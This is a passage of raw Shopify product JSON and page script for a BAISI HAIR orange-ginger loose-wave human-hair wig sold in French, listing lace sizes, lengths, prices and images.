Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:00+08:00","created_at":"2022-08-31T14:08:39+08:00","vendor":"BAISI HAIR","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":11021,"price_min":11021,"price_max":48838,"available":true,"price_varies":true,"compare_at_price":18679,"compare_at_price_min":18679,"compare_at_price_max":82776,"compare_at_price_varies":true,"variants":[{"id":40256641171539,"title":"4x4 \/ 8","option1":"4x4","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 8","public_title":"4x4 \/ 8","options":["4x4","8"],"price":11021,"weight":0,"compare_at_price":18679,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641204307,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11743,"weight":0,"compare_at_price":19903,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641237075,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12224,"weight":0,"compare_at_price":20718,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641269843,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":13667,"weight":0,"compare_at_price":23165,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641302611,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":16305,"weight":0,"compare_at_price":27636,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641335379,"title":"4x4 \/ 18","option1":"4x4","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 18","public_title":"4x4 \/ 18","options":["4x4","18"],"price":17536,"weight":0,"compare_at_price":29722,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641368147,"title":"4x4 \/ 20","option1":"4x4","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 20","public_title":"4x4 \/ 20","options":["4x4","20"],"price":20489,"weight":0,"compare_at_price":34727,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641400915,"title":"4x4 \/ 22","option1":"4x4","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 22","public_title":"4x4 \/ 22","options":["4x4","22"],"price":22457,"weight":0,"compare_at_price":38063,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641433683,"title":"4x4 \/ 24","option1":"4x4","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 24","public_title":"4x4 \/ 24","options":["4x4","24"],"price":24549,"weight":0,"compare_at_price":41609,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641466451,"title":"4x4 \/ 26","option1":"4x4","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 26","public_title":"4x4 \/ 26","options":["4x4","26"],"price":27010,"weight":0,"compare_at_price":45780,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641499219,"title":"4x4 \/ 28","option1":"4x4","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 28","public_title":"4x4 \/ 28","options":["4x4","28"],"price":33900,"weight":0,"compare_at_price":57458,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641531987,"title":"4x4 \/ 30","option1":"4x4","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 30","public_title":"4x4 \/ 30","options":["4x4","30"],"price":41283,"weight":0,"compare_at_price":69971,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641564755,"title":"5x5 \/ 8","option1":"5x5","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 8","public_title":"5x5 \/ 8","options":["5x5","8"],"price":15200,"weight":0,"compare_at_price":25762,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641597523,"title":"5x5 \/ 10","option1":"5x5","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 10","public_title":"5x5 \/ 10","options":["5x5","10"],"price":16330,"weight":0,"compare_at_price":27678,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641630291,"title":"5x5 \/ 12","option1":"5x5","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 12","public_title":"5x5 \/ 12","options":["5x5","12"],"price":17437,"weight":0,"compare_at_price":29555,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641663059,"title":"5x5 \/ 14","option1":"5x5","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 14","public_title":"5x5 \/ 14","options":["5x5","14"],"price":18422,"weight":0,"compare_at_price":31223,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641695827,"title":"5x5 \/ 16","option1":"5x5","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 16","public_title":"5x5 \/ 16","options":["5x5","16"],"price":19775,"weight":0,"compare_at_price":33517,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641728595,"title":"5x5 \/ 18","option1":"5x5","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 18","public_title":"5x5 \/ 18","options":["5x5","18"],"price":21252,"weight":0,"compare_at_price":36020,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641761363,"title":"5x5 \/ 20","option1":"5x5","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 20","public_title":"5x5 \/ 20","options":["5x5","20"],"price":27404,"weight":0,"compare_at_price":46447,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641794131,"title":"5x5 \/ 22","option1":"5x5","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 22","public_title":"5x5 \/ 22","options":["5x5","22"],"price":30233,"weight":0,"compare_at_price":51243,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641826899,"title":"5x5 \/ 24","option1":"5x5","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 24","public_title":"5x5 \/ 24","options":["5x5","24"],"price":32940,"weight":0,"compare_at_price":55831,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641859667,"title":"5x5 \/ 26","option1":"5x5","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 26","public_title":"5x5 \/ 26","options":["5x5","26"],"price":35893,"weight":0,"compare_at_price":60836,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641892435,"title":"5x5 \/ 28","option1":"5x5","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 28","public_title":"5x5 \/ 28","options":["5x5","28"],"price":37345,"weight":0,"compare_at_price":63297,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641925203,"title":"5x5 \/ 30","option1":"5x5","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 30","public_title":"5x5 \/ 30","options":["5x5","30"],"price":42267,"weight":0,"compare_at_price":71639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641957971,"title":"Dentelle frontale \/ 8","option1":"Dentelle frontale","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 8","public_title":"Dentelle frontale \/ 8","options":["Dentelle frontale","8"],"price":14892,"weight":0,"compare_at_price":25240,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641990739,"title":"Dentelle frontale \/ 10","option1":"Dentelle frontale","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 10","public_title":"Dentelle frontale \/ 10","options":["Dentelle frontale","10"],"price":15141,"weight":0,"compare_at_price":25663,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642023507,"title":"Dentelle frontale \/ 12","option1":"Dentelle frontale","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 12","public_title":"Dentelle frontale \/ 12","options":["Dentelle frontale","12"],"price":16139,"weight":0,"compare_at_price":27355,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642056275,"title":"Dentelle frontale \/ 14","option1":"Dentelle frontale","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 14","public_title":"Dentelle frontale \/ 14","options":["Dentelle frontale","14"],"price":17637,"weight":0,"compare_at_price":29893,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642089043,"title":"Dentelle frontale \/ 16","option1":"Dentelle frontale","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 16","public_title":"Dentelle frontale \/ 16","options":["Dentelle frontale","16"],"price":25001,"weight":0,"compare_at_price":42374,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642121811,"title":"Dentelle frontale \/ 18","option1":"Dentelle frontale","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 18","public_title":"Dentelle frontale \/ 18","options":["Dentelle frontale","18"],"price":26873,"weight":0,"compare_at_price":45547,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642154579,"title":"Dentelle frontale \/ 20","option1":"Dentelle frontale","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 20","public_title":"Dentelle frontale \/ 20","options":["Dentelle frontale","20"],"price":29868,"weight":0,"compare_at_price":50623,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642187347,"title":"Dentelle frontale \/ 22","option1":"Dentelle frontale","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 22","public_title":"Dentelle frontale \/ 22","options":["Dentelle frontale","22"],"price":32738,"weight":0,"compare_at_price":55488,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642220115,"title":"Dentelle frontale \/ 24","option1":"Dentelle frontale","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 24","public_title":"Dentelle frontale \/ 24","options":["Dentelle frontale","24"],"price":35609,"weight":0,"compare_at_price":60354,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642252883,"title":"Dentelle frontale \/ 26","option1":"Dentelle frontale","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 26","public_title":"Dentelle frontale \/ 26","options":["Dentelle frontale","26"],"price":40601,"weight":0,"compare_at_price":68815,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642285651,"title":"Dentelle frontale \/ 28","option1":"Dentelle frontale","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 28","public_title":"Dentelle frontale \/ 28","options":["Dentelle frontale","28"],"price":42722,"weight":0,"compare_at_price":72411,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642318419,"title":"Dentelle frontale \/ 30","option1":"Dentelle frontale","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 30","public_title":"Dentelle frontale \/ 30","options":["Dentelle frontale","30"],"price":48838,"weight":0,"compare_at_price":82776,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","options":["Taille","Longueur"],"media":[{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":23473831116883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":23473831182419,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":31529347907667,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":6850997354579,"title":"Perruque Loose Wave de couleur gingembre orange BAISI","handle":"baisi-orange-ginger-colored-loose-wave-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:00+08:00","created_at":"2022-08-31T14:08:39+08:00","vendor":"BAISI HAIR","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":11021,"price_min":11021,"price_max":48838,"available":true,"price_varies":true,"compare_at_price":18679,"compare_at_price_min":18679,"compare_at_price_max":82776,"compare_at_price_varies":true,"variants":[{"id":40256641171539,"title":"4x4 \/ 8","option1":"4x4","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 8","public_title":"4x4 \/ 8","options":["4x4","8"],"price":11021,"weight":0,"compare_at_price":18679,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641204307,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11743,"weight":0,"compare_at_price":19903,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641237075,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12224,"weight":0,"compare_at_price":20718,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641269843,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":13667,"weight":0,"compare_at_price":23165,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641302611,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":16305,"weight":0,"compare_at_price":27636,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641335379,"title":"4x4 \/ 18","option1":"4x4","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 18","public_title":"4x4 \/ 18","options":["4x4","18"],"price":17536,"weight":0,"compare_at_price":29722,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641368147,"title":"4x4 \/ 20","option1":"4x4","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 20","public_title":"4x4 \/ 20","options":["4x4","20"],"price":20489,"weight":0,"compare_at_price":34727,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641400915,"title":"4x4 \/ 22","option1":"4x4","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 22","public_title":"4x4 \/ 22","options":["4x4","22"],"price":22457,"weight":0,"compare_at_price":38063,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641433683,"title":"4x4 \/ 24","option1":"4x4","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 24","public_title":"4x4 \/ 24","options":["4x4","24"],"price":24549,"weight":0,"compare_at_price":41609,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641466451,"title":"4x4 \/ 26","option1":"4x4","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 26","public_title":"4x4 \/ 